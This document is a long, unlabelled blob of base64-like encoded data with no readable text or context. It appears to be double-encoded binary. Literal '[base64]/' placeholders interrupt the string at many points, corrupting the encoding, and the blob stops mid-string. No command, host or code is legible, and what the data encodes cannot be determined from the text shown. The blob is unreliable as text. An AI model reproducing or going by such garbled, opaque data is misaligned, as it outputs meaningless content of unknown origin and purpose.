eQ8K0S8KHUsKZah8fw6JIw5hZd8KmX8OnP8ODcsO8w7R7w7/CvMKjw7PClGYgMsOtw5wQw7vCr8Ktwq82wpFLNllVZMOvw70iw4saWAnDomPDv8ONDirDhcOvworCrTDDiy5KcDwAHETCpn/CicKhSA9dwr3Dh8KjMgcbPsOeIl00wpBjw7BxJcOFw5PCtAwlwoEgMVPDlhLCiMO2w7wwFMO+YcOCwos2SC7DksKkwqnDrcK9w5jCpsK/WzTCmcKUGMKFw6IyVF9vAwzCoMK5w6TDksK1wpjCkTYgXnJMcz7Cq8KjfcOAbMKKw5XDucO6w7ZqWMOSV8Kow7zDnsKUwoDCuhw/FMKkMSU8EMK/w4koZ8OMdMOfw7TCvcKSYhFSb0vDjsOhX8KoSHcPflDDocOaK0xsOEs4wrozw4gAA8O0wqVuw53Dgx98QmjCvMKOw5ohwogKOSQKw6TDhMK/PcKRch/CnMO1w5jCncKcw6HDmcKtwrnDvhnChcKjwq0VwpTCv8KVMVLCgwlqUMKDwrrDvcOPwrQRw5xoSMKiw7VKLcOOcsOSwqvDiA0jwrXDqcO5UsK/wqtlN21Mwp5tw5vCtMOdwoHCkD7Cj8ORczTDjMOcwr/DrGIvw7tQwr1If8K9w6YhwpfCiz8xZAljwoPDoF/CpEFXwqoYwpDDmcKrFcKJwoYlw4NCa8OHw5thwpsYw6TDqG/CicK4w5MdIBBZw7JfAS/DpkjDsXhqAihhw5ljPmFHw5ciEcKkRsK7wp/Dgl/[base64]/[base64]/wo5ywovDusKZwp59N8Kgwr5xAcOYwoILCgQ6wppLw5PCicOhJMOowqDDh8OSw4TCrcOBUm0KSgXCoTVeMsO7wqHDpB7DoR/DuCfCnsOWwqMHAS3DjGLDnsKTSsO8woUuw5UEw5LCsMOlwq9JZhfCpj19agIswofDv8K5IMOqwrjChghswoEFNzjDkMOVfsOqHcK5TMK1w5PCoHBLw67CrsKcwqBtwqfCg3/DhMKZQsOBwrdbwpjCmw7Cm2xoazvCtMKyw7JlZWrCvm/[base64]/CjsOPQMK5CjXDv14ow5sjwpTCrMOwTEZZw7DCnsK8JWTDmMKJw7fCm1fDi8KSwqwbNsKVw5JYfiHCqcKywpfDiBzCrC/DlcOtDlDCq8OldUXDjMK9w6M7wr7CnAFCwrDCq3zDgCjDhcOywqTDlkoEw6jDvcOawofDg2vCoMKBw5XDm8ObXcKUOEk7QsOeWmIGPlAHw6x9w7rDmjbCsV/DoMO1OwXDjxTCvcOYIsKVwpDDvMORw6EQw4/DiAzCqUYPdToEw6/ClzbDssOPw6/[base64]/DmnjDvMKKwqPDjAAuLMO9ZcOgDyvDomTDsyBkXC3DkFB3bMOcDAjDhsO6wrh6LXzCg0/Doi7DgMOSHcK3OMKSw7XDoMO6wr03IRpywr3CkcOIK8OhdRR6w6Inwr/CihIGw67DhMKJwrzCksKpwrAxDENLDsOFQsKBw6fCosKPDUzDgMKSw7M4dcKGw4lQw7cmwo7CtsOXMsOrfVtyasKGaB/[base64]/Cqm3CocOBZMKjwp/CvSfCsMKjPMKZw7ELHAUvS8OFw61iCh/DrMK/[base64]/CkcKqFzg9TyltwpjDq8OlwpkbUsOWXMOpFnsZwo/DrMOKwrDCksKlWGzCp8KmwoZTw4TCt0k0IsOHw75SOQnDqMOvE8O/Ym7Cv2E/ZmhmTcOWa8KowrImLMKNwpzDhClyw4DCs8Obw73DvMKDwr/CtsKDNsKSRcOBw4pZc8KJw4N2M8O9w7/CoMKHecOLwohDKMK4w448wpzCksKpVsORKHzCqF5yUMK0w70/wphtw69nw7dYwo/[base64]/DuGxhAEvCp8KTSVzCv2pEw6/DpsOyeT/DhsKXwqgGw7UeGsKbd8KwaVjCrkrCpgMQw6NmalrCosK3w7XDgsO1w6bCicKEw6Mnw7E7wrDCvMKdw4LCicKuwpIAw6PCty3Cm1Bkw5/[base64]/aQDCjQrCojbCg1k1dRHCm3DDp8OsQVcIw6lEwpvChFlVYSJFasKQGzvCvMK8f8OMwqlQQMKow7oVw6fDtMOpw6kFw54xw7wZY8K4w5EuaG7DmiZ6wq4Tw7XCvMO0EDkRcsOnPyvClnLCuUNCJDddwrxnwofCiCDDrDLDsGAjwqHCjk/DpX1ewq0DwrfChAnDscOnw6gDVhUCC8KQwozCl8OQwrLDoMOgwrPCgFsecsOkw4R+w6DDrMK3ckR8wqXDqUUjf8KWwqbCucOBF8OawoQpDcO5HMK1OmkCwpcjWcOxwofDqiPCg8KTHyoHfiUEw4nCnB57wofDnTJQVcKWwr1ec8KWw6HClw/CiMKDw7TDsQ9sBifCtMK0bl3DmjVCJjrDm8O+wqbDqcOQwoDCgR7Ct8KcDT/CssKWwpcXw7PDjmBzw6ctH8K5W8KnwpnDiMKZU2VLw7vCiAg/fBJ8fsKQw6pwd8O9wo/[base64]/[base64]/[base64]/DlzfCpEY9UsOEw5wNR8OvwpZsw4PCtcOrCVzCuMKCSkvDpV/ClcO7VMOYw67CrAcOwpDCucObw6/[base64]/DnVjDoEzDjh/CvyXCshcqJMOhDMKBUnbDqz/Dsgc9PcK6wrfCmcOkw5o1asOBJ8OXwqPCqsKWBFfDucO5wphowpVGw7HDr8OOS0LDlMKtUsOQw53CqsONwqUOwpwjBynDvcK3e0vDmBTCr1cVNkd1dsO4w6vCr2pWNlLDhMKQDsOLG8OcFjpubkc1LD7Cj2zDqcKzw5LCh8K0wrZkw7/DuQTCpAbDoibCrMOVwpjDiMOAwqJ0wr15JCd/[base64]/DggXClFzDssOwwrEKwodjwrFYDsOKwr/[base64]/CucO5w7bDumHDmFDCucO9wpDDvMO/BMKHwpfDnsKMQV3Ckz7CozjDhMOzwolfwp7Dig9zw7l5wo9/E8KowrnCrAPDmcKKY8KGLDp1HMKIRjLCnMOTTR5pNcK6McK5w45Ow4vCkhpHB8OZwrEHSSfDssKEw7/Dm8Kgwrwgw67CnGAKbsKfw6hDfxHDn8KCSsKrwrzDqcOjY8KUNcKcwrJqTm8xwrfDtwETaMOgwqTCrDkRf8KtwqpnwoIaHBgVwrBuFiYLwotHwq0VdiBBwr7Do8Oewp85w6JFMx/DnsO/[base64]/[base64]/S8K+ZMK0YDAFQ8KNGMO9eVTCjl9qHcKUwq7DrcKvwqPChVIqw5gHw5Itw6Zbw6TCqzvDuzAMw7XDsgvCmcKsdxEnw4VTw64EwqciBMK3w6IzB8Krwq/CrcKuXcKHaC1fwrLCh8KbOBRXA2zChsKmw5PChnrDkBzCqcKWYDvDiMOrw5TDrBcWUcOAwq8/b3kOWMODwrTDhTrDgVw7wrNXSsKsTzZNwoLDocOzaCY1UxPCtcK2KUHDlg7CgsKRNcKHW3VkwqVqcsOfwonDrDc9A8OgGcO2OFnCkcOmwrJVw7PDnXXDhsKUwq4FUiIYwonDgsKwwqcrw7ctP8OxaRBww4TDr8KAOwXDkirCpkR/TsODw7B2OMOOf3p/w7LDqCBgF8KGU8OOw6PDusOLHcKswonDi0vCp8OkOW8ALRg1TDPDpD3DqcKnP8KUGcO/EGfDsXouRyIANcOtw58dw6vDqygKAVR8MMOwwppaXUlASmhAw5NUwq4DK2ZVLsKEw4NfwoETQndIWlAONCvDrsOTbkkewpLCg8KsJ8KLG1vDhlrCvhoHUBHDp8KAAsK+UMOcwpPDvkDDig9Fw5nDt3bCpMK/wq4ZUMObw7cTwp42wqTDi8OTw6rDiMKKAMOiLk8lAsKJPVAVfsKfw5zDqDHCs8O7wrnCisOdJjzCshwQZsO5LQHCnsO/GMOpHHnCgsOEcMO0J8KowpbDjAtew5wYwr3DssO1wo83SF7DmsK1w5x4FFJQw7dlK8OCFybDkcOHZ3Jhw43CoHEPb8OZJ3HDk8OgwpbDiwHCnRfCncODw7zDvXoBTcOrQCTCrjfDrsKyw40rwrzDtsOaw6sBKEDCnwMew79dDMObNipqX8K9w7hNfcOqwpfDhMOiCV/CssKNw4nCmQjDq8KXworDqsKMw59pwqxSdhtCw4rChRheX8K/[base64]/[base64]/[base64]/[base64]/[base64]/DuMKEwrFpScKtCX8lwr88SHZFwoA4wqzCgMO/w65xI8Kqd8O7IMKhEG/CrXHDiQENw4rCtMOxQggwUEbCnSsiC0HClcKKYzLDsSvDtUfCpXglw6xifh/CvcOqYcKhw5rCrMK2w6HDiRI6NsKRWWDDsMKZw6rDlQ3CiAfChMOSfsOAR8Kpw6JAwofCnAxlXFBew6Ihwrg1JS1QTUVlw641w75ew7HDg18EI17Cg8Klw4t/[base64]/DjFlRD1DDlXDDmMKfHVhhO3jDukRvw7IDw5vCj8ObwrjDqUrCucKbD8OywqTClh84wpzCq3bCuF02TQjDjiprwrM0NcObw4Fzw7tSwrYTw5obw5ZmGMK+wqY+wo/[base64]/CuMKxEnLCtcO8w7xmMgUdwpgHTcOsPMK+wpdaw4IpSMOmRcKawotSwpHCnUvCvMKMwqMGa8KRw59+YUPCo18EGsOpV8OWKsKFWsO1T1fDrwDDv0/[base64]/DtsKvVsK8w6B/fxUswoE/C34ATsOzdWxxwpzDtg5owrNrFsK4MCMlVcODw6PCksO5wpLDmMOxMsOXwpM1RMKVw4rDi8OcwprDhxk2dwXDsmk8wpvCu0/DghwMw4kFHsOvw6bDkMOqwo3CocOIFHbDiDliwrjDr8OHdsK2w40fw5zDuW/Duz/Dq1/ChHF/cMOjFR7DoSEyw5/Dul5hwrtywpRtKH/DncOnUcKkUsKcXcOQYsKQX8OPXjVLIMKrfcOVYmhmw43CgjfCqHbCqwDCiB/Dl187w7AAPcKPEzsGw4LDuiBXV1zCrG8awpDDuFPDnMKNw4zCrWsNw6vChV0mwqHDuMKzw57DsMKwaW3CpMKvaxkdw54CwpdrwpzDm1zCninDvUVpeMO4w7NSK8OQwqA2TwXDnsOiGVlgdcKOwo/[base64]/[base64]/CksKfacKlwqTDpxjCp8KmwrXDjsK5C2/Co8OvJGwTw5lqBlHCm8OjwrPDqMOzGVdxw74Hw6nDnht+w68vTGjCoA5AwpjDtX/DnBnDtcKKZhHDicOAw7fDrsKiwrEKfzFUwrMBCcKtMcOGIR3Co8Khw7fDtcOsLsO1w6YCOcOJw57DucK8w4wzEMKaTsOEDDHCoMKUwrR/w5MAwrbChVPChcKdw6fCiiDDhMKAwo3DksKkOsOub1R6w7HCgAh8ccKPw4zDuMKHw7DCpMKidsKrwpvDssKgEsOpwpjDr8K8w7nDg28ZCWsww4TDuDfCk38yw4onNjpzwrAGdMO/wrotwqnDpsKzPsK6MU5FaV/[base64]/CuFl+BnwFw7MQcDTCl8K3KXZlX1ljw7N/w57CoMOlMBnChsOwDkbDhcOHw4DCo3nDt8K+dsKILcKTwoNFw5ctw4nCqQ3ChFnCk8OWw6dJVkNNHcKyw5/Cg1jDmMOxCivDoiYSwr7Cs8KawrsWwovDtcOLwpvClDrDrlgCAEnCoxMNJcKpbMKAw7YKVsOTQMOLGB0Vw7PCqcKjZjfDlMOPwqYLf2DCp8Opw45hwoB3HMOVHcK+OyDCsGNJHcKBw6HDijBwdsOmHsK6w4BkXcOKwrotRVJLwpttQkjCrcKHwoZ/WlXDq21teUnDozFdFcOtwo3CuzwGw4vDg8KXwoQAE8KVw5vDrsOqE8OKw5LDtQDDvEoLS8KUwoQBw4dsNMKswqICYcKVw47CnXdQRwvDqzweaHlqw4HDv3/Cm8KRw4vDu3JgbMKqSzvCowjDuTPDiT/[base64]/CscOUIX3DtMKOUMOOw5dZwobDlsOAwrXCj8OTwoHDhcKjDMKYdEfDssKhYV0/w57CnAHCpsKiMMK4woZHwqDCrMONw7QIw7PClyo1ZsOdw5A3A1oZeVMMDl4QQsOcw61wWT7CsmrCnQsaGUXClsOWw5dQbFhVwoohalB8CSUsw71ew7gHwosiwpnCkx/Dhm3DqR3CuR/Dq09EPBcbPV7ClBI4PsOuwpbDk07CrsKJScKkFsOxw4TDi8KCDsK0w4JBwpjCtA/[base64]/w5LDlUnDrsKZRxLCrMKowq/Dq17DohDDqSR8w7Q/MsOXc8OJwqXCq0TChcOHw4YNWMKpwrLCscKhfU0dwr/Dvl3CnMKpwqB5wpEYYcKaNsKSIcOSZD4AwoRmKcOGwq/CjDLCnxhrw4PCmMKkMcOCw74kWcK6TjwOw6Z8wp8+QcKSEcKtZsKXckZHwr3CnsOFPUgZQlJTLXwYSWfDkVssA8OaTsObwrzDq8KQbjMwRMO7MX8rdcOJwrjDjT9Mw5JOWEzClHFcTn/DvcO0w4/DjMKPIzTDn39+LAbDm2fDosKDIHbCpVAnwo3DnMK7w4DDiifDq0UMw5/CqsOlwotrw7zCqMORVMOoLsKDw6rCv8OHLzIREmzCmcOKYcONwoERZcKAAkzDpMOdKMK5azTDtFnCgsOywqXCnCrCrsOyEsKsw6fCrGY1DjHCt3AzwpHDtsKlSMODScKMR8Kbw4jDglHCrcO2wrjCt8K/H2x3w47CmMO8wprCkwJyHMOvw7bCnDJRwrrDhcK/w6LDoMOIw7LDvsOFT8OawrPCjXvDhGDDgzwvwpNVwoLCvRwHwqHDpMK1w67DtzVFMiVaP8KoUMK2YMKRQsKATFdUwopTwo0OwoJocFPCjg97YMKPC8OAw5UUwozDnsKWSnTCvFF/w5UAwobCvFVLwqtYwrQDEFTDnEcifEZJw7XCgcOAD8KIB1fDusOGwqVrw53DlsOgFsKgw7ZWw6cZME4Jw5ViFGTDvmjCqDnDmWnDiifCgHlkw4HDuyTDnMORwo/[base64]/Ct8KlAcKfw6rCvhPDgcOkw65swrnDqFTCulbDp8O5KsOYwpYvQMKSwo3CkMOLw5wCwrDDv0DDqRkwcWArBWBAUMO1UyDCvX/Dj8KTwr7Dp8OUwrhxw7LCllFawqhjw6XDssKWYEhlOMKracOWdMOywrHCk8Oiw5PCk1vDpgZ/XsOUJcKgX8KGFcKsw5nChHtPwr3DiUw6w5Jpw7JZw4fDj8Kxw6PDmlnDtxTDgcKaGWzClQ/[base64]/CnQLDrsK4XMKRw4nDicKwO0pswpLCpcOTWmLCn05Uw4jCpBcgwqNQdm/DtEVGw784Sx/DnB3Dtl3Ctl9wD1wqGcO7w7VhA8KtMXbDocOtwrHDj8OqZsOcYMKbwrXDpQvDmMOkQXQBwqXDny3Dg8KIEsORR8Otw5bDm8OaJcOPw6PDgMOTb8OCwrrDrMKAw5PDoMOXAj8Dw43DhArCpsKYw6h9MsK1w5ZXf8O4X8OTAw/DqsOtGcOqf8OywpEjRMKIwp/DvVx2wosOPBoXMcOaYh3Co1s0OcOCf8Onw67DunPCn0bCoF4dw5vChGAxwqDCgAFZPj/DlMO7w6Mow6NkOhHCo0drwrbCrloRGD/[base64]/w6kdKMKbw5BGRMO1QMK/[base64]/CvycMIsOhe8KbAD3DrXkPBMKycUnCu0bDkWorwrp+cHbDpwBmw5YTGXvDsnPCtsKWTDvCo2HDpGrCmsOYd2ImKEYDwrBUwq49wp5tSzIAw6zCjsK4wqDDgXoPw6cmwoPDh8KvwrYEw4fCiMOKO0tcwr0MUGtsw63CmVxcXsOEwrfCiFRHV0/Cjx8yw5TCokE4w4TCgcKtJg5rSE3Dih/CpU8fZW0Fw7xiwoF5C8Ovwp7DksKrXnJdwrUScEnCjMKAwpRvwoQjwrTDmnjDt8KsQgXDrQkvTMO6cl3DnRM7OcK1w7cybSI9HMKsw5MTKsOfI8OBFidvU03CicODT8O7cU3Cq8OQMgzCsyfDoC8qw5/CgWw3Z8K9wovDqH0HIikZw5/DlsOeOCEzPcOPMMKow4fCoG3DjsOcNcONw7l4w4bCqcKQw43DokLDoXzDn8OHw6LCjWbCo0zChsKiw4wyw4BewqNQdzIuwqPDvcOmw4o4wpbDpsKRQMOFwrVIJsOww6cUGVTDo31Uw5tvw70Gw5YSwrvCpcOTIG/Cp0nDlg7CpxfClcKHwpDCt8OOQcOwXcOIZgF7w6oxw6jCt0HDtMO/[base64]/DkMK/Qm/[base64]/DrMKRw4tPw59nwpDDqsKHXRoLc8KwLjbCkWzDhMO2w64FP3PCscOAQUnDgcOyw4UJw6AuwqdGKS7Dg8OBE8OOX8K0V1hhwpjDlkdBch3CsHhAEsO9PSpow5LDscKbMzTDlsK8OcOYw7TCrsKcasONwpNuw5bDrcKxLsOkw6zCvsKqU8KHEVbCtBXCuQhjZsKDw4/DsMOhw4BRw5kVHsKTw5JhYDTDgSNhNsOVXsKuawwew4JHXsOgfsKywpHCtcKywq91LBPCrcO/wq7CoC3DvT/DmcOBGMK0woDDgXvCj0nDsHXCvl4Ewqg/[base64]/CjjXDgV3DsnvDoMKrwrPChDnDqMOiwoTCj2DDjcKpwoPCti8HwpItw5l+w6EsVE4bFMK4w6UcwoDDqsOrw6zDicO1amnClMOqZEwuG8K8KsO/SMKnwoR4MsK3w4gnKT3CpMKgwqzDgDJhwqjDhHPDoSTChWtKOm4ww7DClE3Dn8OZQcOnw4kaIMKBbsKPwqPDgWR/alExQMKXw7UDw71Jwqhbw57DuCzCucOKw4gsw4zCkmQPw5kGXsOAIFvCiMOrw4LCgy/DtMK4w6LCnylgwpxJwowRwrZbw7IAIsO0G0fDmGjCvsOQZFHCmMKww6PCgsOoCjd+w5PDtTxWbQfDlmvDo3k5wqVrwovDi8OaVjZmwrQLe8KEOETDsDJrd8K1w77DkQHDtMKhwoc4ACvCrndfIFjClXQ/[base64]/SMK+w5jDgcKhZMKnZnnDncOUw7LCri88D3Qjw40TD8KiQsKSBDHDjsOWw7XDisOtW8OyLVwFEElaw5DCtiMYw7LDnl/Cm0sswo/CiMO7wq/DlTDDr8KEKE9MO8Kpw6fDn31Xw7zDn8OSwqzCr8OEMhPDkX96O3gdXifCnXzCl3LCiQQ0w7BMw6DCpsK7WFwKw4jDmsKKw5g4XlzDkMK4UMOORMOJG8K1wrd6CmUdw6FXw7HDqBjDvMKhWMOWw77DuMKww4LDjgJbRkZAw4JbIcOOw74vP3vDmhrCocOJw6/DvsKhwoTCo8KSH0DDgsKGwpXCk1rCmMOiCGnCvsOiw7bCkFLCjTU5wpkbw6jDisOlXWRvBVXCt8O4wpnCt8Kyc8O6d8OfDMKTfMKJNMO6WSDCkhNEM8KFwqXDjMKswo7CoX85GcKKwoLClcOdeU04wqbCnsK8InjCjXhWUiPDnSIYd8OsRR/[base64]/ClVbCtcKTw5LDqsKIOHnDtT/CmFfDt8O4J8OEWmZGdVETwrfDvlV/w5/Cr8Ohe8Orw6zDimVawr1ZU8KxwoIQHBETJHPCpifCghhWH8OQwrdFZcOMwqwWAzjCs2Uxw7TDh8KpfcKeD8KZN8OewrXCh8K+wrgUwp5IUMOMeFfDjWhFw7vDhRPDgQ8Uw6w3B8K3wrduwoHDmsKgwoMAHQAQw6LCssOAWy/Cj8OSY8Oaw4Iww7NJPcKfFcKgOcKxw6EmXsK2ACnCrUABWWcmw5rDuTsAwqTDpsKebsKFacKtworDsMOlFWDDlcO8IXI0w5HCqcOUGMKrGFzDhMK7XivChsK/wox8w41swpjDpMKNXSRGK8OiJEDCmHZhL8K0PDfDsMKiwoxjbzPCr0nCllbCpwjDliggw7Z0w4fCtz7ChTVGLMOwJTs/w43Ds8KrFnDCiy/[base64]/BQAbw6rDsRDDujDDiMKdw6IrDHHCrMObdcOAwpAtIVLDh8KYBMKhw6XDoMOdfMKPNy0scMKZMj4Sw6zCuMKjIsK0w4EkKsOpQWsIF1VwwqAdUMKcw7fDjVjCniXDjmoowpzDp8O3w57CrMObUsKmemJ9wphmwpAxJMKXwoh9PiQ3w7VFXww/PMKVwo7DrcK0bMKNwoPDtBnDtiDCkhjDlxN+XsKrw7UbwqA0w6YiwqVcwoHCkw/[base64]/MQMzwqgHcGJlJH8cTScqC8KRZcOjRsOyHinClgnDpHViwqYgSTAMwp/[base64]/DsMOOwp/[base64]/F8O0c8KPwpsVw4jCoFQGZ8OfZ8K+UBkpwqbDi0oRw5YtFMOEAcODGRTCqUonDMKXw7DCmGnDvMONScO/T0oaWFY1w6tZCgTDjW0uwpzDq3jCnFt8EjHDpCzDiMOfw5oRw7vDq8K0DcOpXj5qfcOyw74uEBrDsMK7GMORwpTCli4WOcKZw79vUMKtw7AwTA1Lw7NZw7rDpmtVcsOvwqHCrMOrAMK/w4ZZwrxyw6VQw5l4JQUzwofCpsOTDyrCjzALTcO/OsOaNcKAw5ofCQDDocOBw4fCrMKCw67CvTTCkCnDhkXDlD7CohbCq8O4wqfDlmbCtk9sdcKVwobCozrCnljCv2QEw6Azwp3DpsKaw4PDgwApccOOw77Dh8K6ZcOaw5rDu8KawpTDhH55wpYWwo9Lw6l0wpXCgAsqw4xFDXHDsMOkLW7Cmh/[base64]/DvzcuwpbDpQAxa3EIJ8K6Ol/Cj8Kywp/[base64]/wpDDmsOcw5vDncO+OAVCa8K3wqLCvMO6TSLCicK+w6rCmi7ChcOLwpzCvsKxwpx0MxbCmsKTRsOyTD7CtsK0wrjCiS0fwrXDonoYwqrCkSkhwoPCm8KLwqJxw7sEwo3DrMKAR8K8wrjDtTF/wowfwplHw6jDh8KLw4IRw51NCcOROiTDuH7DvcOowqUgw6YHw5M/w5UXUTBbFcOoNcKGwppbL0HDqx/Dm8OgZUYfAsKYCnBew6Uhw6jDlsOlw5fDicKHDsKCaMOFQlLDpsKoLMKmw6jCqMO0PsOfwrvCtEnDv3XDgwDDlzUuBcKhGcO4JT7DnsKEfW0Gw4DDpD3CkHoAwrPDrMKUw6oRwrPCtMKkCMKaJcOAEcOYwqd2CiHCvGpqfB/CjcOvdAZHIcK2wq0qwqM4ZMOtw5xmw5NcwoFDQMKgF8KJw5Vcfy1Lw4Frwp7Cl8OwV8O8akHCt8OLw552w6TDksKHUsOEw43DucOMwpkgw6jCjsOJG0XDmXcswrHDusOEeGtoaMOpHEHDn8Kuwr5bw6fCg8O1wqg6woLDo392w6dxwqQTwrULRB/CnHjCvU7Dl1DCv8O+albDsmEUfMKIcADCm8O8w6woHzh9LypReMO2wqPCkcOaaCvDiwQuSS4YfiHClisFATMZclYRCsKyGAfDncO6K8KBwpfDtMK6WksoUiTCoMOrfcK4w5vDjlrDoGXDkMOfwqzCuyxPDsK/[base64]/Co8OUIMKOJ8K6woLCj1NVBjNpe8K2w4rCjsO6KcKkwptswqcxKwxEwqfCgXwnw7jCnyhfw7bCvWtXw5xww5LDsQxnwrUNw7bCscKpIWrDmiBqYMK9Y8KUwp/DtcOmbAskEMOcw6TDhAnCkcKIw5vDnMO4YsKoLxYyfw45w5jCjFFuw6LDt8KowoY/[base64]/Dg8OWYcOew647wpLCuMKsMGp4aAY0VMOVwrvCqTbDs2DCpGZuwpt8w7XCrcOuBcOINlTDgQgMX8O8w5fCm0ZMGVIzwqfDiDR1w7kTV0XDgEHCoXsufsKfwpDCnsOqw5QvMgfDpcOTwpzCjMK+PcORZMOCXMK+w4rDrn/DkjzDs8ORKsKZdiXCsCtAAsO9wpkfAMOTwoU8G8Kxw6B2wrAIEMOtwoDCpcOecjUtw5LDsMKNOSzDsUHCrsOgNRvDtW94J0wuw4XClwDCg2fDpyhQXw7Dg23CuGh3OzQlw7XCt8OBeGDDlnB7PTpXX8O/woDDvFJmw70pw5Qsw5wtwrvCrsKSFi7DucKHw5EWwpDDqgksw4ZIBnQ3SVTCgmnCuh4Uw7owQsOtLlYZw73CtMOHw5LDnyEADMOfw5pld2c1wo3Cq8Kow7TDrMO6w6TDk8OXw5PDlcK+XnFBw6bCkXFdGA/[base64]/w50+wr9FYSXChcKObAfDp8KycsO5w7B5w6d/D8KJw57CvsOjwpfDlAjCkcOWw7/[base64]/w4drwpjDhGp8w4fClyLClR3Cv8KmwoTCkXdtV8OUw64IKALCp8KYVDYVw6ZNNsOjTmB6RMOWw55bSsO3w5HDm1bCrMKgw55ww6JlfMOnw486Vyk7Wyxyw7s+YSvDsWNBw7TDvsKHWkByccKvJcKbFgR/w7fCo09jEUp2OcOPw6rCrksMw7daw5drAUzDj1fCrsK5BsKgwoLCg8OWwpnDncO2ABHCrsKXVhvCgcKrwotywo/[base64]/DlHA9wo/[base64]/MkrDgCPDlsOnTXLCg8OcZcKWwr7DicOWw4/CmsKOwrJHw4kvwotCw5nDnF/DizPDqk7DjMOKw5XDjREmwrNPYcOgPcKOGcOcwqXCtcKfaMKWw759FGBaKsOgOsKIw4tYwp17WcOmwpsra3Zsw7JIBcKhw6hqwobDiWdsPz/DgcOWw7bCpMO7BDTCocOjwpUqwpoJw492AsOSPEFNIsORS8KuM8ObKknCu2oiw4bDmFoXw61+wrYFw5vCh2c5L8ObwrrDj1oYwoXCgwbCvcKiFjfDt8OdM2BVbloTLMKUwr7Dp1/DusOxw7XDnjvDicKoaAPDgkpmw7xgw5ZFwoDCksKcwqohNsKuGjrCsj/[base64]/[base64]/DmE98TcOkbsKDQMOnM8ODJSvCvMKhw7sOTgXCgwbDrMOBw5HCszIKw6d3wrvDnRTCp0hYwrbDh8K3w7HCmmkkw7VNPsK7KsOBwrpGXMKICGARw43DnwLDlMKdwrQ6MsKVeSknw4wOwpkIGRrDvTBaw7QUw4RVw7nCgXHCgF9aw5PDrjkZUFHCqHtUwo/Cu0bDu17DhcKqXTUmw4TCmSXDixDDvsKaw5bCj8KbwqhbwplAAifDrGA/w6fCocKvDMKNwq7CmMK+wrYPHMOOQMKkwqYbw7glSkQYTA3DtcO7w5zDulbDkD/Cq0zDmHN/VWEbNFzCjcO/Q3oKw5PDu8K4wrJzC8OTwoxmWwrCpUQow4/ChcOOw7/[base64]/w44qwpAIf8KvGmTDq3VNN8OAcQ4CwpzDvMK8J8KCbFkBw64FbsK0C8OFw49jw6/Cu8OTWCUFw7ArwqbCrCvCtMO7bcOCLTjDt8OZwr1Rw7ksw7zDln3Cnll1w5kSLy7Dlxs/EMOZw6jDglUcw6rCk8OTW2dyw6vCs8Olw4bDu8OAShdWwo4rwrbCgBQEYxnDtQzCvMO2wojCsz1VIsKmPsOPwoLCkkTCukHChMO2Lktbw7RjDkjDs8OPVMOlw5HDhmTCg8KLw6AIUFlCw6LCjcOrwrkiw6vDrGvDmi/DpEIyw67DpMKAw5XClMKGw4XCjxUhw6Acd8KeGUrCvjfDpEQ1wr0IPWcyG8KuwrFvJUw4R1TCtg/CoMKbPcKAQn3CrxgRw5BBw4LCsWRhw7o4SjfChcK4wq1Ww53Cj8O9bR43wobDtcKIw5pYLsK8w5pzw4bDgMO4wqknw4cQw7/DmcOXVSTCkQXCs8OdPF9+wrkUDWLDvcOpK8Kvw7hTw61vw5nCjMKlwoRCwoXCn8Oiw5DDklZkSlbCi8K2woTCtxZswoYqwqHCm1onwobCnWzDjMKBw4JFwo/DnMK/wrUsRMOkDsKmwr7DvsK+w7ZtESZpw7RAw4XDtRfCkjpSHiEzKFTCmMKXScK3woFCF8Ovd8KmThRsQ8OnIjkzwoNKw7c1T8KRacOHwojCpF/CvSEIPMKYwrPDrDMRYMOiLsOFdV5hw7TChsOdT2zCpMKcw6A6dg/DqcKKwqdVWcKqcAXDrV5owpJTwpPDl8O4eMO9wrPCqcOhwr/[base64]/CgcKBacOwHnRyLSFnU8OXwo/CgsKtQBo/w5wew4/DtcKyw5E2w6/DsSI7wpPCrDvChG7Cj8KJwo8xwpLCjsOpwqAAw7rDscOGw4/DmMOrbsOQB3zCt2Qowp7Cl8KwwqBkwrLDpcONw7g7MhjDoMKiw7E6woFGwqbCilJxwrYSwqvDvWNZw4UGHn7DhcKow4VbLy47wqPCjMKnCVBPbMOew5UFw69ncRdrNsOOwqg3OkNiZhwLwqZHfMOMw70OwqYyw4XCtsK/[base64]/[base64]/wp7DvA7CpBzDiRzCkwp0wr7DgMKNwpDCqcOUw7sdQMOGSsO4Y8K5SGrCgMK4KyRIw5rDtWE5wpQ4IiMJE24Lw5rCrsOJwrvDoMKTw7QJwoQ7QGIpwpZDKAvCu8Orw7rDu8K8w4HCrAnDukkIw6XCncOfGcKUYA/DoHbDgE7CuMKZRgAPUTXCgFvCsMKwwr9lbgBVw7zChxwxdlXCjXvDmxInSjvCosKOAMO2VjxiwqRSP8KZw5U1VnweY8Otw5LDuMKgFgENw7/[base64]/DtcK8w63Ci8KIwoEKw5lbwrTCksKxVHnDvsKQHQ94w48qXj0Nw5bDqn7CrWrDsMOSw4gbRFXCrQ4zw5XCqGLDkcOyYcK5fsO2YTLDlsObDVnDoXgNZcKLAsOlw5k3w6pBEBMkwog6w4pufcO0N8O6wpBgLMKuw5zCusKLfit8w70ywrPDqS1kw4/DgcKBOwrDrcOBw6ovJsO/OcKDwqjDgMO7DMOmQzpbwrYMPcOAXMKUw6/DgRRiw5tlNWYawpbDk8KfccOhwpA3wofDjMK3wr3DmAVyLMOzW8OzGELCvFvCrMKTwoXDv8Kjw63DtMOMOi1bwqxqFwhuRMK6Yy7CscKmXsKQEMOYw6fCplTCmh0Qwpgnw6YdwrHCqkIZNMODwpnDqlZHwqNCH8Kswq/Cr8OZw7MTPsKjOwxEwr7Do8KJA8Khd8KnZcKvwoQVw43DqWcqw7BoDDwewpbDssOrwqTChGxJXcOrw6/Ct8KbRMOTAcOoUyUew6YTwoXChsK4w5jDg8OtLcKow4BgwoIpGMOIw4XCgQoeTMOmQ8ObwoNTGG/Dn1LDvXfDhk/Ds8KZw6d/w7TCssOFw7JWTRLCrzzDnSJuw5MPbmXClE7CmMK7w412XFYwwpHCqMKpw4DCtsKbED8ew58KwoQDOD5NfsKrVh/CrMOww77Cv8Kewr7Dr8OdwpLClSzCkcOKPiLCui41K01Lwo/Dq8ODZsKoNsK2C1/Dq8ORw5lLWMO9P1tOCsK9ccKlEwvCg1XCncOhw5TDicKoSMOrwoHDrcKEwqrDmk8Sw6cMw70KG35rZFttw6bDk37CqCHCnFfDkmzDn2/DjXHDkcOmw5wGD3HCnnZ4BcO4wp1HwpPDlsK/w7gdwrgJY8OgG8KVwqBfMsODwpjCl8KqwrBEw7Evwq4lwp9BHMOUwpNLEWvCrlcuw4LDoQzCnMOBwqoSEB/CjBZEw6FCwrcfHsOhP8O9wokHw5BSw5d2wohOWWb